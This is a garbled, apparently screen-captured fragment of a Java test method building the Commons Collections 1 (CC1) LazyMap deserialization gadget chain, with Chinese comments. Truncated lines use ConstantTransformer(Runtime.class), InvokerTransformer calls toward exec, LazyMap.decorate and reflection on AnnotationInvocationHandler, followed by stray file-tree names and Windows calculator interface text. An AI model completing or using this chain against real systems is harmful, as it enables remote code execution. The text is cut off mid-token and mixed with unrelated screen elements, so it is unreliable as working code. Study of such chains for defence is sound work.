 163 //cc1的LazyMap链
164 @Test
165 public void test_12() throws Exception {
166 Transformer[] transformers =new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "ge
new InvokerTransformer( methodName: "in
new InvokerTransformer( methodName: "ex
};
ChainedTransformer chainedTransformer = new Cha
HashMap<Object,Object> map = new HashMap<~>();
Map<Object,Object> lazymap= LazyMap.decorate(ma
Class c= Class.forName("sun.reflect.annotation
Constructor constructor= c.getDeclaredConstruct
constructor.setAccessible(true);
InvocationHandler annotationInvocationHandler =
g
example
bilibili_dreamer
d5_serializable
rce
ook
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×